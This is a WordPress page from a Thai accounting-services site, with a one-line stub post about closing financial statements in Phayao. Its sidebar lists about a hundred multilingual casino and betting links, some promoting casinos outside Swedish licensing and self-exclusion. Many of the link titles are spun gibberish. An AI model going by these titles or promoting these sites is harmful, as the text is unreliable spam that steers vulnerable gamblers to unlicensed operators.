<article id="post-324" class="post-324 post type-post status-publish format-standard hentry category-989 category-993 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-1087 tag-2850 tag-1088 tag-2851 tag-2858 tag-1089 tag-1090 tag-1091 tag-1092 tag-1093 tag-1094 tag-2854 tag-2719 tag-1095 tag--24- tag-2702 tag-covid-19 tag-2857 tag-2671 tag-3065 tag-2855 tag-2703 tag-3064 tag-1096 tag-1097 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-1098 tag-2712 tag-1099 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-1100 tag-2714 tag-1101 tag-2853 tag-2713 tag-3063 tag-2716 tag-2715 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-1102 tag-1103 tag-1104 tag-1105 tag-1106 tag-2844 tag-2721">

	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" rel="bookmark">รับปิดงบการเงินพะเยา</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" rel="bookmark"><time class="entry-date published" datetime="2016-05-05T04:26:12+00:00">พฤษภาคม 5, 2016</time><time class="updated" datetime="2021-08-17T07:40:11+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a>, <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b7%e0%b8%ad/" rel="category tag">รับปิดงบการเงินภาคเหนือ</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงินพะเยา รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจ [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">รับปิดงบการเงินทุกเขตในกรุงเทพฯ</h3>
		<ul>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-v-svobodnoe-zerkalo-onlain-kazino-registratsiia-s-vysheperechislennomu-bez-depozita/">Казино 1xbet: Вход В свободное Зеркало Онлайн Казино, Регистрация С вышеперечисленному Без Депозита&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-6/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-5/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-4/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-3/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor-2/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-casino-cz-recenze-2025-aktualni-bonusy-promocode-typically-the-wholesale-specialist-and-even-international-distributor/">Betonred Casino Cz Recenze 2025, Aktuální Bonusy + Promocode Typically The Wholesale Specialist And Even International Distributor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-6/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-5/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-4/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-3/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych-2/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/porownanie-automatow-i-zakladow-bukmacherskich-sportowych/">Porównanie automatów i zakładów bukmacherskich sportowych</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-1xbet-vkhod-i-rabochee-zerkalo-onlain-kazino-registratsiia-so-bonusom-bez-depozita/">&#8220;казино 1xbet: Вход и Рабочее Зеркало Онлайн Казино, Регистрация со Бонусом Без Депозита</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-3/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens-2/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casinon-scientif-svensk-licens-hel-lista-nya-casinon-med-licens/">Casinon Scientif Svensk Licens Hel Lista Nya Casinon Med Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/betonred-cz-2025-skryte-bonusy-odhaleny/">Betonred Cz 2025: Skryté Bonusy Odhaleny!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/registrace-v-kasinu-kliknete/">Registrace V Kasinu ️ Klikněte! ⬅️</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-3/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus-2/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-topp-10-casino-utan-spelpaus/">Casino Utan Svensk Licens Topp 10 Casino Utan Spelpaus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu-2/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/sweet-bonanza-sweet-bienestar-demo-oyna-bedava-slot-oyunu/">Sweet Bonanza Sweet Bienestar Demo Oyna Bedava Slot Oyunu</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-utan-svensk-licens-sakra-casinon-utan-svensk-licens-och-spelpaus-2025/">Casino Utan Svensk Licens: Säkra Casinon Utan Svensk Licens Och Spelpaus 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-on-the-internet-casinos-australia-2025-top-australian-on-line-casino-sites/">Best On The Internet Casinos Australia 2025 Top Australian On Line Casino Sites</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/freebet-bez-depozytu-odbierz-darmowe-bonusy/">Freebet Bez Depozytu Odbierz Darmowe Bonusy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste-2/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/e-kalutere-empeiria-diadiktuakou-kazino-paixte-kai-kerdiste/">Η Καλύτερη Εμπειρία Διαδικτυακού Καζίνο Παίξτε Και Κερδίστε!&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-5/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-4/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-3/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025-2/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/turkiyede-online-casino-en-iyi-sitelerin-incelemesi-2025/">Türkiye&#8217;de Online Casino * En Iyi Sitelerin Incelemesi 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy-2/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/buchmakerskie-zaklady-sportowe-w-polsce-regulacje-prawne-i-przepisy/">Buchmakerskie zakłady sportowe w Polsce: regulacje prawne i przepisy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oyna-taktikler-empieza-demo-versiyon/">Oyna, Taktikler Empieza Demo Versiyon</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-ofitsialnyi-sait-stulochasy-zerkalo/">&#8220;1xslots Официальный Сайт стулочасы Зеркало</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-review-registreringsproces-og-kontoopsaetning/">Glitchspin Casino Review: Registreringsproces og Kontoopsætning</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-i-avsaknad-av-svensk-licens-basta-kasinon-utan-svensk-licens/">Casino I Avsaknad Av Svensk Licens Bästa Kasinon Utan Svensk Licens</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/jak-usunac-konto-slottica/">Jak usunąć konto Slottica? Przewodnik dla graczy</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/raging-half-truths-casino-200-as-much-as-online-wagering-for-real-money/">Raging Half Truths Casino 200% As Much As $ Online Wagering For Real Money</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/designa-plinko-grafik-tips-for-visuellt-tilltalande-brador/">Designa Plinko-grafik: Tips för visuellt tilltalande brädor</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-casino-on-the-web-play-today-on-official-net-site-in-bangladesh-glory-casino-on-the-web-play-at-this-point-on-official-website-site-in-bangladesh-glory-casino-bangladesh/">Glory Casino On The Web ⭐️ Play Today On Official Net Site In Bangladesh Glory Casino On The Web ⭐️ Play At This Point On Official Website Site In Bangladesh Glory Casino Bangladesh</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-polska-bonus-do-6000-zl-w-fjeofj-bet/">Ggbet Polska Bonus Do 6000 Zł W Fjeofj Bet</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-jak-grac-zeby-wygrac/">Zakłady Sportowe Jak Grać Żeby Wygrać? Sposoby Na Zysk</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait-2/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-1khslots-prokhoda-na-ofitsialnyi-sait/">1xslots 1хслотс прохода На Официальный Сайт</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-legalny-bukmacher-online-2/">Zakłady Bukmacherskie, Legalny Bukmacher Online</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/aviator-igra-na-kvarplatu-ofitsialnyi-sait-aviator/">Авиатор Игра На кварплату Официальный Сайт Aviator</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-valaszok-a-legfontosabb-temakban-aib-thailand-inc/">Mostbet Gyakori Kérdések: Válaszok A Legfontosabb Témákban Aib Thailand Inc</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ruletka-online-zagraj-w-ruletke-za-darmo-w-vulkan-vegas/">&#8220;ruletka Online ️ Zagraj W Ruletkę Za Darmo W Vulkan Vegas&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/book-of-ra-slotul-clasic-cu-tematica-egipteana/">Book Of Ra Slotul Clasic Cu Tematică Egipteană</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/wild-bandito-slot-igrat-nezhelaiushchim-i-na-kvarplatu-x25000-pg-soft-2024/">Wild Bandito Слот Играть нежелающим И На кварплату X25000 Pg Soft 2024</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-bukmacherskie-my-partner-and-i-kasyno-online-strona-oficjalna/">Zakłady Bukmacherskie My Partner And I Kasyno Online Strona Oficjalna</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-innowacyjna-internetowa-platforma-zakladow-i-kasyno-na-rok-2025/">Ggbet: Innowacyjna Internetowa Platforma Zakładów I Kasyno Na Rok 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-discussion-board-dyskusyjne-gazeta-pl/">Zakłady Sportowe Discussion Board Dyskusyjne Gazeta Pl</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/rin-ur-sadzino-india-sadzino-vetting-dzite/">Ρіn-uр Саѕіnο Іndіа Саѕіnο &#038; Веttіng Ѕіtе</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-los-dos-vegas-logowanie-rejestracja-na-oficjalnej-stronie-kasy-locos/">Vulkan Los Dos Vegas Logowanie Rejestracja Na Oficjalnej Stronie Kasy Locos</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/troubleshooting-common-issues-during-1xbet-download-apk-process/">Troubleshooting Common Issues During 1xbet Download APK Process</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub-2/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-v-evropy-bonus-200000-rub/">1xslots Онлайн Казино В европы: Бонус 200000 Rub</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-onlain-kazino-ofitsialnogo-sait-v-rossiiskoi/">1xslots Онлайн Казино официального Сайт В российской</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-internet-site-2025-bahis-uygulamasi-ve-online-on-line-casino-ile-turkiyede-guncel-giris/">Resmi Internet Site 2025 Bahis Uygulaması Ve Online On Line Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/site-oficial-de-cassino-online-e-apostas-no-brasil/">Site Oficial De Cassino Online E Apostas No Brasil</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stulochasy-zerkalo-1xbet-i-segodnia-dostup-a-seichas/">стулочасы Зеркало 1xbet и Сегодня Доступ а Сейчас&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-gyakori-kerdesek-leggyakoribb-felhasznaloi-aggalyok-es-megoldasok/">&#8220;mostbet Gyakori Kérdések: Leggyakoribb Felhasználói Aggályok És Megoldások</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-kumar-oyunlari-mostbet-sitesinde-hangi-dillere-destek-veriliyor/">Casino Kumar Oyunları Mostbet Sitesinde Hangi Dillere Destek Veriliyor?&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1win-casino-daki-n-thluksiz-odnis-usullari-ndir/">1Win Casino-dakı ən təhlükəsiz ödəniş üsulları nədir?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/stavki-na-sport-i-onlain-kazino/">Ставки На Спорт И Онлайн Казино</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-app-download-apk-vs-website-which-is-better/">1xbet App Download APK vs Website: Which is Better?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/bahis-sirketi-on-the-internet-spor-bahisleri-bahis-sirketi-1xbet-com/">Bahis Şirketi On The Internet Spor Bahisleri Bahis Şirketi 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovoi-avtomat-midas-golden-touch-thunderkick-kh10100-rtp-96-1/">Игровой Автомат Midas Golden Touch Thunderkick Х10100, Rtp 96, 1%&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xslots-kazino-ofitsialnyi-sait-rabochee-zerkalo-bonusy-i-promokody-1khslots/">1xslots Казино официальный Сайт, Рабочее Зеркало, Бонусы И Промокоды 1хслотс</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/1xbet-zerkalo-1khbet-ofitsialnyi-sait-prokhod-na-segodnia/">1xbet Зеркало 1хбет Официальный Сайт проход На Сегодня</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-regarding-olympus-demosloturi-sensible-play-gratis/">Gates Regarding Olympus Demosloturi Sensible Play Gratis</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/polskie-casino-on-the-internet-najlepsze-kasyna-internetowe-w-polsce/">Polskie Casino On The Internet Najlepsze Kasyna Internetowe W Polsce</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vulkan-vegas-50-darmowych-spinow-poznaj-oferte-i-wygrywaj/">Vulkan Vegas 50 Darmowych Spinów: Poznaj Ofertę I Wygrywaj!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrovye-avtomaty-igrat-besplatno-dlia-novichkov-i-professionalov-luchshie-strategii-i-sovety/">Игровые автоматы играть бесплатно для новичков и профессионалов: лучшие стратегии и советы</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ksw-77-jakie-kursy-zaklady-bonusy-i-kto-faworytem/">Ksw 77 Jakie Kursy, Zakłady, Bonusy I Kto Faworytem?</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casibom-giris/">&#8220;casibom Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/casino-slot-oyunlari-icin-guvenli-odeme-secenekleri-para-yatirma-ve-cekme-rehberi/">Casino Slot Oyunları İçin Güvenli Ödeme Seçenekleri: Para Yatırma ve Çekme Rehberi</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/kazino-onlain-1xbet-igrat-onlain-v-kazino-i-1xbet-com/">&#8220;казино Онлайн 1xbet Играть Онлайн В Казино ᐉ 1xbet Com</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/oferta-milenium-zaklady-bukmacherskie-2/">Oferta Milenium Zakłady Bukmacherskie</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/zaklady-sportowe-za-darmo-bonusy-we-promocje-online-ktore-warto-znac/">Zakłady Sportowe Za Darmo Bonusy We Promocje Online, Które Warto Znać</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/ggbet-zaklady-bukmacherskie-online-oficjalna-strona/">Ggbet Zakłady Bukmacherskie Online Oficjalna Strona</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glitchspin-casino-bonus-tips-for-langsigtet-succes/">Glitchspin Casino Bonus Tips for Langsigtet Succes</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/dorean-peristrophes-glukes-nikes/">Δωρεάν Περιστροφές &#038; Γλυκές Νίκες&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/perform-mines-game-on-line-exciting-wins-wait-you/">&#8220;Perform Mines Game On-line: Exciting Wins Wait You!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/resmi-site-2025-bahis-uygulamasi-ve-online-casino-ile-turkiyede-guncel-giris/">Resmi Site 2025 Bahis Uygulaması Ve Online Casino Ile Türkiye&#8217;de Güncel Giriş</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/glory-online-casino-app-down-load-the-app-to-be-able-to-play-on-typically-the-go/">Glory Online Casino App ️ Down Load The App To Be Able To Play On Typically The Go&#8221;</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/gates-of-olympus-paixe-tora-dorean/">Gates Of Olympus Παίξε Τώρα Δωρεάν</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/guide-till-vilka-bonusar-finns-pa-lucky-jungle-online-casino/">&#8220;Guide Till Vilka Bonusar Finns På Lucky Jungle Online Casino</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/pobierz-aplikacje-vulkan-vegas-we-poczuj-roznice/">Pobierz Aplikację Vulkan Vegas We Poczuj Różnicę!</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
